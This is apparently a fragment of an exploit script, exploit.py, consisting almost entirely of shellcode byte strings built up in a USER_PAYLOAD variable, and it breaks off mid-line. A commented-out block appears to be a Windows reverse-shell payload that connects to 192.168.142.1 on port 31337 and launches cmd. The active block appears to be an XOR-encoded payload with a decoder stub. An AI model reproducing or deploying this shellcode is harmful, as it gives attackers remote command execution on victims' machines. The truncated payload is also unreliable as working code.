 exploit.py
06 # USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
07 # USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
08 # USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
09 # USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
10 # USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
11 # USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
12 # USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
13 # USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
14 # USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
15 # USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
16 # USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
17 # USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
18 # USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
19 # USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
20 # USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
21 # USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
22 # USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
23 # USER_PAYLOAD += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"
24 # USER_PAYLOAD += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"
25 # USER_PAYLOAD += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"
26 # USER_PAYLOAD += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59"
27 # USER_PAYLOAD += b"\x41\x89\xda\xff\xd5"
28 USER_PAYLOAD =  b""
29 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
30 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x99\x33\x42\x7e\x71\xf2\x3d"
31 USER_PAYLOAD += b"\x70\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
32 USER_PAYLOAD += b"\x65\x7b\xc3\x9a\x81\x0d\xc2\x8f\x71\xff\x42\x7e\x71"
33 USER_PAYLOAD += b"\xb3\x6c\x31\xc9\x61\x13\x28\x39\xc3\xef\x15\xd1\xb8"
34 USER_PAYLOAD += b"\x10\x1e\x39\x79\x6f\x68\xd1\xb8\x10\x5e\x39\x79\x4f"
35 USER_PAYLOAD += b"\x20\xd1\x3c\xf5\x34\x3b\xbf\x0c\xb9\xd1\x02\x82\xd2"
36 USER_PAYLOAD += b"\x4d\x93\x41\x72\xb5\x13\x03\xbf\xb8\xff\x7c\x71\x58"
37 USER_PAYLOAD += b"\xd1\xaf\x2c\x30\xa3\x75\xfb\xcb\x13\xc9\x3c\x4d\xba"
38 USER_PAYLOAD += b"\x3c\xa0\xff\xb2\x3a\x66\x7a\xf0\x32\xf5\xeb\x33\x42"
39 USER_PAYLOAD += b"\x7e\xfa\x72\xb5\x70\x99\x33\x0a\xfb\xb1\x86\x5a\x38"
40 USER_PAYLOAD += b"\x98\xe3\x12\xf5\x39\xea\x79\xfb\xd9\x13\x0b\x7f\xa1"
41 USER_PAYLOAD += b"\x11\x6b\x38\x66\xfa\x03\xf5\x45\x7a\x75\x71\x4f\x7e"
42 USER_PAYLOAD += b"\x73\xb7\x39\xc3\xfd\xdc\xd8\xf2\x8b\x73\x30\xf3\xfc"
43 USER_PAYLOAD += b"\x48\x79\x46\xb3\x32\x72\xbe\x19\x78\xdc\x0a\x93\x0b"
44 USER_PAYLOAD += b"\xa9\xaa\x79\xfb\xd9\x17\x0b\x7f\xa1\x94\x7c\xfb\x95"
45 USER_PAYLOAD += b"\x7b\x06\xf5\x31\xee\x74\x71\x49\x72\xc9\x7a\xf9\xba"
46 USER_PAYLOAD += b"\x3c\xa0\xd8\x6b\x03\x26\x2f\xab\x67\x31\xc1\x72\x1b"
USER_PAYLOAD +=